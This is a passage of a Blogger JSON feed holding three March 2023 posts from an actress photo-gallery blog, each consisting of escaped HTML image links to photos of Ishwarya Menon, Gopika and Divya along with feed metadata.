Saniya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfDA7Zq_dbPJUmUqqBC57DDQQa_0K8VznTMn9K4BuZ6VsWhtN_CzRHUhxztTegTZyMvbl2DMcz_o2JXZPKbeZKRWGn8FIHsyhkZ4XiBXYBdEv-yYrSNSfj3bN23CHzjHpef4JLg5Q7MR04nWgtlZO3_5qxUPUrLFNrUkUBD96h5llLifz8k3eaU-GSg\/s72-c\/photo_2023-03-24_14-57-45.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7616625388204284012"},"published":{"$t":"2023-03-24T03:28:00.001-07:00"},"updated":{"$t":"2023-03-24T03:28:03.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Mesmerizing Ishwarya Menon in Designer Wear"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOzACWYJVKYDsEHf9QmA5nZx-zEQ7nJujzzEeh4NbFkiJuYeZdBMWZehqyWc-_NdlUff99Ku194FhcbQa2_CFaR-fIYHmp3QLef305J8eR_4tJQnQ3zTveDObRTG6HO0FbuCnpj__mV_ud3kkod9129ST4DQi_FyBoVqJ2e3Qqtzfh_njE7CGW9lAaA\/s1280\/photo_2023-03-24_14-59-20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1096\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOzACWYJVKYDsEHf9QmA5nZx-zEQ7nJujzzEeh4NbFkiJuYeZdBMWZehqyWc-_NdlUff99Ku194FhcbQa2_CFaR-fIYHmp3QLef305J8eR_4tJQnQ3zTveDObRTG6HO0FbuCnpj__mV_ud3kkod9129ST4DQi_FyBoVqJ2e3Qqtzfh_njE7CGW9lAaA\/s16000\/photo_2023-03-24_14-59-20.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXTCbQN1h9nPyTqipm-D7ZmL9OyUCpFjBW3z7iLCaYxec9unbt5qy1ZwqnncVqwlwFvDdLIzzMwRUcLQQzcE-LUjPDElIgvh_gu8ZOdb2BeMZoTcv2lJAMhWXEs4eMGHTDdJtsoBOT3a_z4AiAaU5XfHHDwhEzd614zmElNpPaFCQ_IOzSDlr7mPtqpw\/s1280\/photo_2023-03-24_14-59-21%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXTCbQN1h9nPyTqipm-D7ZmL9OyUCpFjBW3z7iLCaYxec9unbt5qy1ZwqnncVqwlwFvDdLIzzMwRUcLQQzcE-LUjPDElIgvh_gu8ZOdb2BeMZoTcv2lJAMhWXEs4eMGHTDdJtsoBOT3a_z4AiAaU5XfHHDwhEzd614zmElNpPaFCQ_IOzSDlr7mPtqpw\/s16000\/photo_2023-03-24_14-59-21%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbTt-DCRi7CjthbWHEdGFSras1d5STw_3NdOgM22zkpbZkRcLvh7Pkpklp_MVh0wXLvqh2WVQMZZA_Nl3xU_0Vvtu5BVeOQUS3tKfkn2zrDDFWsTEBoFpqII-OOswzUOWEcgv4DOvw2uo2QsQa4NcraH5EBxU46NOwv_-1t1TjfGCvarm_kr4K8ASQg\/s1280\/photo_2023-03-24_14-59-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1096\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVbTt-DCRi7CjthbWHEdGFSras1d5STw_3NdOgM22zkpbZkRcLvh7Pkpklp_MVh0wXLvqh2WVQMZZA_Nl3xU_0Vvtu5BVeOQUS3tKfkn2zrDDFWsTEBoFpqII-OOswzUOWEcgv4DOvw2uo2QsQa4NcraH5EBxU46NOwv_-1t1TjfGCvarm_kr4K8ASQg\/s16000\/photo_2023-03-24_14-59-21.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWA_tvDO2-fgX9pFO5Kv3vMbDKTjj4_ivTx5xKXCz1yrk_L-b3Cc88s2QplrS5o176YWWHw83lSuToFCoExwrZgQ4HSfJD4lMj6ysI7rBBuO6RqR7NSXQNTf4u_1i3nhuzAlM4_Va6z5pWnA4FWRMev9DZqj_LLgwScM2iaKKuZJU1rUqCbtVriYeXLw\/s1280\/photo_2023-03-24_14-59-22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWA_tvDO2-fgX9pFO5Kv3vMbDKTjj4_ivTx5xKXCz1yrk_L-b3Cc88s2QplrS5o176YWWHw83lSuToFCoExwrZgQ4HSfJD4lMj6ysI7rBBuO6RqR7NSXQNTf4u_1i3nhuzAlM4_Va6z5pWnA4FWRMev9DZqj_LLgwScM2iaKKuZJU1rUqCbtVriYeXLw\/s16000\/photo_2023-03-24_14-59-22.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidqK5m6X-U81nxgi5aVQ5WG3qV_mKdFXvuAmy9eQ-Yv_ZLLelEmGrUVo5UT2sGdjU5Z0f1jSpQXh2FL1ngWPoqjB9EtEfxxW_IMmxHanDOQrpMxL-SG25CXb-VfxuLxOB4mu3GkxGCVKo-t5y03STu5i37l8TthrR73bX-eJbjwt_owX2oQTQ55Si9FA\/s1280\/photo_2023-03-24_14-59-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1096\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidqK5m6X-U81nxgi5aVQ5WG3qV_mKdFXvuAmy9eQ-Yv_ZLLelEmGrUVo5UT2sGdjU5Z0f1jSpQXh2FL1ngWPoqjB9EtEfxxW_IMmxHanDOQrpMxL-SG25CXb-VfxuLxOB4mu3GkxGCVKo-t5y03STu5i37l8TthrR73bX-eJbjwt_owX2oQTQ55Si9FA\/s16000\/photo_2023-03-24_14-59-23.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7616625388204284012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-ishwarya-menon-in-designer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7616625388204284012"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7616625388204284012"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/mesmerizing-ishwarya-menon-in-designer.html","title":"Mesmerizing Ishwarya Menon in Designer Wear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZOzACWYJVKYDsEHf9QmA5nZx-zEQ7nJujzzEeh4NbFkiJuYeZdBMWZehqyWc-_NdlUff99Ku194FhcbQa2_CFaR-fIYHmp3QLef305J8eR_4tJQnQ3zTveDObRTG6HO0FbuCnpj__mV_ud3kkod9129ST4DQi_FyBoVqJ2e3Qqtzfh_njE7CGW9lAaA\/s72-c\/photo_2023-03-24_14-59-20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-1442963780877622761"},"published":{"$t":"2023-03-24T03:26:00.005-07:00"},"updated":{"$t":"2023-03-24T03:26:50.297-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Glamorous Clicks of Gopika in Red"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzsxab0JqmAbD7no9hvAwAYXC2eCsFa3qHrPJt59bxgL9V6FMgZle36_9B5POAgpMRethx_FcYrKflLz6uUuk9sDKTGLjFMy_eIvkakcgJ5H19mOMSMXZ5eVCk6bQf9s8QASMXe_gbkMKkdMpjNuY4A-WEt92_pRAN-zZA78dLv2x-OEL7d8rnUpzxg\/s1280\/photo_2023-03-24_14-56-36%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzsxab0JqmAbD7no9hvAwAYXC2eCsFa3qHrPJt59bxgL9V6FMgZle36_9B5POAgpMRethx_FcYrKflLz6uUuk9sDKTGLjFMy_eIvkakcgJ5H19mOMSMXZ5eVCk6bQf9s8QASMXe_gbkMKkdMpjNuY4A-WEt92_pRAN-zZA78dLv2x-OEL7d8rnUpzxg\/s16000\/photo_2023-03-24_14-56-36%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9F2lFWBrgPT-Pxj2yIBkvoWU8tYOs1hm0-tLOhWnTpBxPLjZX49g1tzRY27DiITDWJoWObmBLgl0AwyVb8aFawIPsbvU_5BLTP6Q-miDFXInDM6qhhXorsT3pLBHiIRPoy_fnB0NpQh_Ep__UcI91Uqwn6tI5xv1CKaA5MoCo8pmK3XWrOPSiy2OAQ\/s1280\/photo_2023-03-24_14-56-36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK9F2lFWBrgPT-Pxj2yIBkvoWU8tYOs1hm0-tLOhWnTpBxPLjZX49g1tzRY27DiITDWJoWObmBLgl0AwyVb8aFawIPsbvU_5BLTP6Q-miDFXInDM6qhhXorsT3pLBHiIRPoy_fnB0NpQh_Ep__UcI91Uqwn6tI5xv1CKaA5MoCo8pmK3XWrOPSiy2OAQ\/s16000\/photo_2023-03-24_14-56-36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidM-SNqa8Z9cmYP4OLTD_75jSHimJkJOjKC8unSU7YCscuW73P2RzVfwX_qglz8z2cEHpkyNRXD7cMWYf6AiGrPghGg-oRNkitU5az0_G_OWoNDzdweUTRJ73tbCgO6Trwzyi-l7LcR7xZKwyLqOYeoiTa1AW5TYsoqOsqt2oCMBVl1Aqr_irt2Djj0Q\/s1280\/photo_2023-03-24_14-56-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidM-SNqa8Z9cmYP4OLTD_75jSHimJkJOjKC8unSU7YCscuW73P2RzVfwX_qglz8z2cEHpkyNRXD7cMWYf6AiGrPghGg-oRNkitU5az0_G_OWoNDzdweUTRJ73tbCgO6Trwzyi-l7LcR7xZKwyLqOYeoiTa1AW5TYsoqOsqt2oCMBVl1Aqr_irt2Djj0Q\/s16000\/photo_2023-03-24_14-56-37.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFcxVOI2iJhoOFoENLS9X15PkQFddVcO834bnOh0pS2SISAy10J-l2lb3C0Yt1cbfkFEg0QrSNyorklT6GI5ezbgcl2_1XI6w1lZ20SQX3pZjYF3bmHT9R19YLy8-g6K0bjrASzQm9T5lygJnQm96tUQQFsBDlWtw6CUWUophXrPz0I7uplql4IR29Vw\/s1280\/photo_2023-03-24_14-56-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFcxVOI2iJhoOFoENLS9X15PkQFddVcO834bnOh0pS2SISAy10J-l2lb3C0Yt1cbfkFEg0QrSNyorklT6GI5ezbgcl2_1XI6w1lZ20SQX3pZjYF3bmHT9R19YLy8-g6K0bjrASzQm9T5lygJnQm96tUQQFsBDlWtw6CUWUophXrPz0I7uplql4IR29Vw\/s16000\/photo_2023-03-24_14-56-38.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-TM5AnGCM7gIVvm_fCiSkDBav7Vr7dMVL2lV4yrcHQv529OumIOoVrQH_9hVRuP92Co1L24JCbFhYSV2hhuhrUmPdNYkCKDmtdxBaDtjxLrKHrgB5uHIoPO604WykC1jgkoIKEJUgB1S6_bZ9d-uCuoiO1jdtnGGdMcxcIENHmEQ-fA4ESKCjPUcyaQ\/s1280\/photo_2023-03-24_14-56-39.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-TM5AnGCM7gIVvm_fCiSkDBav7Vr7dMVL2lV4yrcHQv529OumIOoVrQH_9hVRuP92Co1L24JCbFhYSV2hhuhrUmPdNYkCKDmtdxBaDtjxLrKHrgB5uHIoPO604WykC1jgkoIKEJUgB1S6_bZ9d-uCuoiO1jdtnGGdMcxcIENHmEQ-fA4ESKCjPUcyaQ\/s16000\/photo_2023-03-24_14-56-39.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/1442963780877622761\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-clicks-of-gopika-in-red.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/1442963780877622761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/1442963780877622761"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/glamorous-clicks-of-gopika-in-red.html","title":"Glamorous Clicks of Gopika in Red"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjzsxab0JqmAbD7no9hvAwAYXC2eCsFa3qHrPJt59bxgL9V6FMgZle36_9B5POAgpMRethx_FcYrKflLz6uUuk9sDKTGLjFMy_eIvkakcgJ5H19mOMSMXZ5eVCk6bQf9s8QASMXe_gbkMKkdMpjNuY4A-WEt92_pRAN-zZA78dLv2x-OEL7d8rnUpzxg\/s72-c\/photo_2023-03-24_14-56-36%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-8828818035197414127"},"published":{"$t":"2023-03-24T03:25:00.007-07:00"},"updated":{"$t":"2023-03-24T03:25:37.045-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Super Hot Poses of Divya in White Skirt"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkjrCB0rRg2idVb31ulMXJCnd8Xpc9yPAwGIPhW6JfkG69OcmU6SDnLQaK06rpGgNPET5YEX8CfVFEK7-f9JO_37rrrOenLhoMFCs1obbDyFsg5jfk0bXY9-PU-63pzXP3x_M883qa8F20vn5XRCBqiV8kIVWyVOWoyDJkY9V1FBFvaxx-XR25jsKKg\/s1280\/photo_2023-03-24_14-57-21.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkjrCB0rRg2idVb31ulMXJCnd8Xpc9yPAwGIPhW6JfkG69OcmU6SDnLQaK06rpGgNPET5YEX8CfVFEK7-f9JO_37rrrOenLhoMFCs1obbDyFsg5jfk0bXY9-PU-63pzXP3x_M883qa8F20vn5XRCBqiV8kIVWyVOWoyDJkY9V1FBFvaxx-XR25jsKKg\/s16000\/photo_2023-03-24_14-57-21.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8OMB1LGWMZ5L_3RQf97XvK-3uopE1E9L6ZWjlNtTJvgTw2MsVm6q4uE-4-UtOzb50WEg7ar3puyhNrefL84dxsT_rYmjL44P0x2TyeA1gDxU5ULxnvSsw46a6ABhu85XFGjDzXLxin4YsZKS-zfe-IwAY7eWiZO4rD0MMda0_044ZrZcpiL4WNVFCPQ\/s1280\/photo_2023-03-24_14-57-22.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8OMB1LGWMZ5L_3RQf97XvK-3uopE1E9L6ZWjlNtTJvgTw2MsVm6q4uE-4-UtOzb50WEg7ar3puyhNrefL84dxsT_rYmjL44P0x2TyeA1gDxU5ULxnvSsw46a6ABhu85XFGjDzXLxin4YsZKS-zfe-IwAY7eWiZO4rD0MMda0_044ZrZcpiL4WNVFCPQ\/s16000\/photo_2023-03-24_14-57-22.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwsf0le3eVBhD2_8lZvriQ3qZOxhPh8mLbXQYn9IDYYN2t0o3PiNWPS-Uimk9IKIC_OvZbibvgcmmhUVpQIY6k_qAAgPBYJFES6a2gp8T6HApaLQ-ClMYIBAX5ad4yzFrD-dVyTyzFzgtRbGzDoqgT8doDESUYbvG02trIUZYdxJL7UlFjM3LqnAbh9A\/s1280\/photo_2023-03-24_14-57-23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwsf0le3eVBhD2_8lZvriQ3qZOxhPh8mLbXQYn9IDYYN2t0o3PiNWPS-Uimk9IKIC_OvZbibvgcmmhUVpQIY6k_qAAgPBYJFES6a2gp8T6HApaLQ-ClMYIBAX5ad4yzFrD-dVyTyzFzgtRbGzDoqgT8doDESUYbvG02trIUZYdxJL7UlFjM3LqnAbh9A\/s16000\/photo_2023-03-24_14-57-23.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzK7qGT_EIyA1eSxsqugfmQ9TSyrUxj_SKDflzfotzZo-9OeBOhySbPDsA3h6kKxoZi6wFnqtCM2Y5zlIe8PgrqemdAYrc3tvuahqnZCpe1SiFsJ8uqJ2VRtVIvId8_JmLDSlQSIyrztdhw8DgQvMqBQwDa5Q9ichWkTKqF5ShcOkXSBt3oHgqqe5Aw\/s1280\/photo_2023-03-24_14-57-24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvzK7qGT_EIyA1eSxsqugfmQ9TSyrUxj_SKDflzfotzZo-9OeBOhySbPDsA3h6kKxoZi6wFnqtCM2Y5zlIe8PgrqemdAYrc3tvuahqnZCpe1SiFsJ8uqJ2VRtVIvId8_JmLDSlQSIyrztdhw8DgQvMqBQwDa5Q9ichWkTKqF5ShcOkXSBt3oHgqqe5Aw\/s16000\/photo_2023-03-24_14-57-24.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIxbrm2AfAxgGB913I4PDXqq2awhtAToIrawwWT7U4eywvOqXX5saW5IGE6WHxrIuzivt-NaiumsFSv1cvodM6AJRKOuP80hoNeD8B1fOTedYLfBGIGibj_ZRhXYRAMZi-qc0xqxw8iqXGlQm0FekHACN8WUejqgb3U48lUlDNclSTQUEsGs0yKWSjeg\/s1280\/photo_2023-03-24_14-57-25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1029\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIxbrm2AfAxgGB913I4PDXqq2awhtAToIrawwWT7U4eywvOqXX5saW5IGE6WHxrIuzivt-NaiumsFSv1cvodM6AJRKOuP80hoNeD8B1fOTedYLfBGIGibj_ZRhXYRAMZi-qc0xqxw8iqXGlQm0FekHACN8WUejqgb3U48lUlDNclSTQUEsGs0yKWSjeg\/s16000\/photo_2023-03-24_14-57-25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/8828818035197414127\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-poses-of-divya-in-white-skirt.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8828818035197414127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/8828818035197414127"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-poses-of-divya-in-white-skirt.html","title":"Super Hot Poses of Divya in White Skirt"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCkjrCB0rRg2idVb31ulMXJCnd8Xpc9yPAwGIPhW6JfkG69OcmU6SDnLQaK06rpGgNPET5YEX8CfVFEK7-f9JO_37rrrOenLhoMFCs1obbDyFsg5jfk0bXY9-PU-63pzXP3x_M883qa8F20vn5XRCBqiV8kIVWyVOWoyDJkY9V1FBFvaxx-XR25jsKKg\/s72-c\/photo_2023-03-24_14-57-21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});